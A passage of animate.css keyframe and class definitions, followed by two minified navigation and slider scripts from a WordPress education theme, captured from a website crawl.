  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  animation-duration: 0.75s;
  animation-name: bounceOut;
}
@keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  animation-name: bounceOutDown;
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  animation-name: bounceOutLeft;
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  animation-name: bounceOutRight;
}
@keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  animation-name: bounceOutUp;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  animation-name: fadeInDown;
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownBig {
  animation-name: fadeInDownBig;
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft {
  animation-name: fadeInLeft;
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeftBig {
  animation-name: fadeInLeftBig;
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight {
  animation-name: fadeInRight;
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRightBig {
  animation-name: fadeInRightBig;
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUp {
  animation-name: fadeInUp;
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpBig {
  animation-name: fadeInUpBig;
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  animation-name: fadeOutDown;
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  animation-name: fadeOutDownBig;
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  animation-name: fadeOutLeft;
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  animation-name: fadeOutLeftBig;
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  animation-name: fadeOutRight;
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  animation-name: fadeOutRightBig;
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  animation-name: fadeOutUp;
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  animation-name: fadeOutUpBig;
}
@keyframes flip {
  from {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
  to {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  backface-visibility: visible;
  animation-name: flip;
}
@keyframes flipInX {
  from {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInX {
  backface-visibility: visible !important;
  animation-name: flipInX;
}
@keyframes flipInY {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInY {
  backface-visibility: visible !important;
  animation-name: flipInY;
}
@keyframes flipOutX {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  animation-duration: 0.75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
@keyframes flipOutY {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  animation-duration: 0.75s;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
@keyframes lightSpeedIn {
  from {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    transform: skewX(-5deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.lightSpeedIn {
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}
@keyframes rotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateIn {
  animation-name: rotateIn;
}
@keyframes rotateInDownLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  animation-name: rotateInDownLeft;
}
@keyframes rotateInDownRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownRight {
  animation-name: rotateInDownRight;
}
@keyframes rotateInUpLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  animation-name: rotateInUpLeft;
}
@keyframes rotateInUpRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpRight {
  animation-name: rotateInUpRight;
}
@keyframes rotateOut {
  from {
    transform-origin: center;
    opacity: 1;
  }
  to {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  animation-name: rotateOut;
}
@keyframes rotateOutDownLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  animation-name: rotateOutDownLeft;
}
@keyframes rotateOutDownRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  animation-name: rotateOutDownRight;
}
@keyframes rotateOutUpLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  animation-name: rotateOutUpLeft;
}
@keyframes rotateOutUpRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  animation-name: rotateOutUpRight;
}
@keyframes hinge {
  0% {
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  animation-duration: 2s;
  animation-name: hinge;
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }
  50% {
    transform: rotate(-10deg);
  }
  70% {
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
.jackInTheBox {
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.rollIn {
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  animation-name: rollOut;
}
@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  animation-name: zoomIn;
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  animation-name: zoomInDown;
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  animation-name: zoomInLeft;
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  animation-name: zoomInRight;
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  animation-name: zoomInUp;
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  animation-name: zoomOut;
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  animation-name: zoomOutDown;
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}
.zoomOutLeft {
  animation-name: zoomOutLeft;
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}
.zoomOutRight {
  animation-name: zoomOutRight;
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  animation-name: zoomOutUp;
}
@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  animation-name: slideInDown;
}
@keyframes slideInLeft {
  from {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  animation-name: slideInLeft;
}
@keyframes slideInRight {
  from {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  animation-name: slideInRight;
}
@keyframes slideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  animation-name: slideInUp;
}
@keyframes slideOutDown {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  animation-name: slideOutDown;
}
@keyframes slideOutLeft {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  animation-name: slideOutLeft;
}
@keyframes slideOutRight {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  animation-name: slideOutRight;
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  animation-name: slideOutUp;
}

.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.animated.infinite {
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  animation-delay: 1s;
}

.animated.delay-2s {
  animation-delay: 2s;
}

.animated.delay-3s {
  animation-delay: 3s;
}

.animated.delay-4s {
  animation-delay: 4s;
}

.animated.delay-5s {
  animation-delay: 5s;
}

.animated.fast {
  animation-duration: 800ms;
}

.animated.faster {
  animation-duration: 500ms;
}

.animated.slow {
  animation-duration: 2s;
}

.animated.slower {
  animation-duration: 3s;
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    animation-duration: 1ms !important;
    transition-duration: 1ms !important;
    animation-iteration-count: 1 !important;
  }
}
/*   ==================================================
                animation
    ================================================== */



--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0
body_size: 627
content:
!function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}var b,c,d,e,f,g;if((b=document.getElementById("site-navigation"))&&void 0!==(c=b.getElementsByTagName("button")[0])){if(void 0===(d=b.getElementsByTagName("ul")[0]))return void(c.style.display="none");for(-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"))},document.addEventListener("click",function(a){b.contains(a.target)||(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"))}),e=d.getElementsByTagName("a"),f=0,g=e.length;f<g;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(){var a,c=b.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(a){var b=this.parentNode;if(b.classList.contains("focus"))b.classList.remove("focus");else{for(a.preventDefault(),f=0;f<b.parentNode.children.length;++f)b!==b.parentNode.children[f]&&b.parentNode.children[f].classList.remove("focus");b.classList.add("focus")}},f=0;f<c.length;++f)c[f].addEventListener("touchstart",a,!1)}()}}();

--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0
body_size: 808
content:
jQuery(function(a){a(document).on("mousemove","body",function(b){a(this).removeClass("keyboard-nav-on")}),a(document).on("keydown","body",function(b){9==b.which&&a(this).addClass("keyboard-nav-on")}),a("#primary-menu").find("li.menu-item-has-children").prepend('<button class="btn_submenu_dropdown"><span><i class="drop-down-icon"></i></span></button>'),a(document).on("click ",".btn_submenu_dropdown",function(){a(this).toggleClass("active"),a(this).parent().find(".sub-menu").first().slideToggle()});var b=a(".main-navigation ul.nav-menu");a(document).on("click ",".menu-toggle",function(){a(".main-navigation").addClass("toggled"),a(this).toggleClass("menu-toggle--active"),b.slideToggle()}),a(window).on("scroll",function(){a(window).scrollTop()>=50?a(".heading-content").addClass("is-sticky-header"):a(".heading-content").removeClass("is-sticky-header",1e3,"easeInBack")});var c=(a(window).scrollTop(),a("#btn-scrollup")),d=a(".scrollup");a(window).on("scroll",function(){a(this).scrollTop()>1?c.css({bottom:"25px"}):c.css({bottom:"-100px"})}),d.click(function(){return a("html, body").animate({scrollTop:"0px"},800),!1}),a(document).on("click",".notice-bar-cross",function(){a(".notice-bar").hide(1e3)}),function(){a(".lazy").slick({lazyLoad:"ondemand",infinite:!0}),a(".multiple-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".service-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1600,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:530,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".latest-news__slider").not(".slick-initialized").slick({dots:!1,infinite:!1,speed:300,slidesToShow:1,centerPadding:"40px",slidesToScroll:1}),a(".testimonial-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".instruction-slider").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}()});